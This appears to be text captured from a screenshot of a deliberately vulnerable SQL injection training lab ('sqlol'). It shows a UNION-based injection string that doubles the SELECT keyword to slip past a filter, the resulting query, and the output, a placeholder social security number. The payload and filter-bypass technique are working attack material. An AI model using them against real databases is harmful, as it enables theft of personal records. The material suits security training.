 Injection Parameters:
Enter your attack string and point of
injection
Injection String:
2 union SELSELECTECT
ssn from sqlol.ssn
where name='Herp
Derper'--
Injection Location:
Integer in WHERE clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 2 union SELECT ssn from
sqlol.ssn where name='Herp Derper'-- GROUP BY username ORDER BY username
ASC
Results:
Array ( [username] => 012-34-5678 )